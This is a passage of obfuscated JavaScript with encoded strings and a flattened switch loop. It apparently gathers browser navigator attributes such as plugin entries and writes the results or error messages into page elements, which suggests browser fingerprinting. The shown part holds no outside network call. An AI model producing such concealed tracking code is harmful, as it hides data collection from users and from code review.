'\x66\x40\x30\x78'),_0x19cc('0x1a4', '\x6e\x38\x59\x2a'),function(){return navigator[_0x19cc('0x1a5', '\x52\x5d\x6c\x31')][_0x19cc('0x1a6', '\x30\x5d\x72\x6e')][0x0][_0x19cc('0x1a7', '\x50\x63\x57\x45')];}],[_0x19cc('0x1a8', '\x5e\x69\x75\x28'),_0x19cc('0x1a9', '\x54\x46\x34\x6f'),function(){return navigator[_0x19cc('0x1aa', '\x33\x79\x53\x45')][_0x19cc('0x1ab', '\x4e\x30\x59\x71')][0x1][_0x19cc('0x1ac', '\x48\x32\x64\x5b')];}],[_0x19cc('0x1ad', '\x35\x6b\x67\x4a'),_0x19cc('0x1ae', '\x2a\x68\x57\x6f'),function(){return navigator[_0x19cc('0x1af', '\x59\x57\x78\x63')][_0x19cc('0x1ab', '\x4e\x30\x59\x71')][0x2][_0x19cc('0x1b0', '\x30\x56\x52\x38')];}],[_0x19cc('0x1b1', '\x6f\x5b\x31\x49'),_0x19cc('0x1b2', '\x4b\x76\x32\x23'),function(){return navigator[_0x19cc('0x1b3', '\x49\x4b\x54\x74')][_0x19cc('0x1b4', '\x4e\x6b\x52\x25')];}],[_0x19cc('0x1b5', '\x41\x58\x64\x77'),_0x19cc('0x1b6', '\x4e\x62\x42\x24'),function(){return navigator[_0x19cc('0x1b7', '\x59\x6c\x74\x5a')];}],[_0x19cc('0x1b8', '\x35\x6b\x67\x4a'),_0x19cc('0x1b9', '\x4b\x76\x32\x23'),function(){return navigator[_0x19cc('0x1ba', '\x28\x5a\x4d\x25')][_0x19cc('0x1bb', '\x6c\x72\x49\x28')];}],[_0x19cc('0x1bc', '\x76\x68\x76\x71'),_0x19cc('0x169', '\x66\x40\x30\x78'),function(){return navigator[_0x19cc('0x1bd', '\x46\x6c\x57\x72')][_0x19cc('0x1be', '\x5b\x6f\x40\x49')];}]];try{var _0x30f061=_0x19cc('0x1bf', '\x52\x5a\x31\x37')[_0x19cc('0x1c0', '\x74\x65\x4e\x35')]('\x7c'),_0x35ec10=0x0;while(!![]){switch(_0x30f061[_0x35ec10++]){case'\x30':_0x52120c[_0x19cc('0x1c1', '\x2a\x77\x5e\x6b')](_0x2a40be);continue;case'\x31':_0x57ff68[_0x19cc('0x1c2', '\x59\x6c\x74\x5a')]([_0x52120c[_0x19cc('0x1c3', '\x74\x65\x4e\x35')](_0x52120c[_0x19cc('0x1c4', '\x28\x5a\x4d\x25')](_0x52120c[_0x19cc('0x1c4', '\x28\x5a\x4d\x25')]('\x27',_0x283bd7),'\x27'),_0x19cc('0x1c5', '\x30\x43\x56\x45')),_0x19cc('0x173', '\x70\x59\x69\x72'),function(){return _0x283bd7[_0x19cc('0x1c6', '\x68\x71\x69\x67')]();}]);continue;case'\x32':var _0x300e7e=_0x2d936a[_0x19cc('0x1c7', '\x28\x5a\x4d\x25')](0x2);continue;case'\x33':if(!_0x27cada[_0x19cc('0x1c8', '\x62\x55\x52\x69')])_0x27cada[_0x19cc('0x1c9', '\x68\x28\x4b\x58')]=_0x4ac1ea;continue;case'\x34':if(_0x97646){_0x57ff68[_0x19cc('0x1ca', '\x6f\x5e\x37\x30')]([_0x97646,_0x19cc('0x17d', '\x4f\x5e\x57\x67')]);_0x52120c[_0x19cc('0x1cb', '\x59\x57\x78\x63')](_0x2fc786,_0x52120c[_0x19cc('0x1cc', '\x4b\x76\x32\x23')](_0x28909e,_0x57ff68));}continue;case'\x35':_0x52120c[_0x19cc('0x1cd', '\x53\x48\x33\x62')](_0x2fc786,_0x52120c[_0x19cc('0x1ce', '\x68\x71\x69\x67')](_0x28909e,_0x57ff68));continue;case'\x36':var _0x3cd38f=_0x2d936a[_0x19cc('0x1cf', '\x50\x63\x57\x45')](0x0,0x2);continue;case'\x37':var _0x283bd7=_0x19cc('0x1d0', '\x70\x59\x69\x72');continue;case'\x38':_0x1f51c1[_0x19cc('0x1d1', '\x5b\x6f\x40\x49')](_0x19cc('0x1d2', '\x41\x58\x64\x77'))[_0x19cc('0x1d3', '\x52\x5d\x6c\x31')]=_0x52120c[_0x19cc('0x1d4', '\x6f\x5b\x31\x49')](_0x19cc('0x1d5', '\x30\x5d\x72\x6e'),_0x27cada[_0x19cc('0x1d6', '\x6b\x6d\x23\x50')][_0x19cc('0x1d7', '\x6b\x6d\x23\x50')]());continue;case'\x39':var _0x2d936a=_0x19cc('0x1d8', '\x66\x40\x30\x78');continue;case'\x31\x30':if(_0x3117dd){try{_0x2a0556[_0x19cc('0x1d9', '\x54\x46\x34\x6f')]=_0x52120c[_0x19cc('0x1da', '\x33\x79\x53\x45')](_0x499c7e,_0x3117dd);}catch(_0x4ce188){}}continue;}break;}}catch(_0x5c356e){_0x1f51c1[_0x19cc('0x1db', '\x62\x66\x71\x67')](_0x19cc('0x1dc', '\x6f\x5b\x31\x49'))[_0x19cc('0x1dd', '\x4f\x5e\x57\x67')]=_0x52120c[_0x19cc('0x1de', '\x54\x46\x34\x6f')](_0x19cc('0x1df', '\x52\x5d\x6c\x31'),_0x27cada[_0x19cc('0x1e0', '\x70\x59\x69\x72')](_0x5c356e[_0x19cc('0x1e1', '\x6c\x72\x49\x28')]));}finally{if(_0x3117dd)_0x2a0556[_0x19cc('0x1e2', '\x5b\x6f\x40\x49')]=_0x3117dd;}}());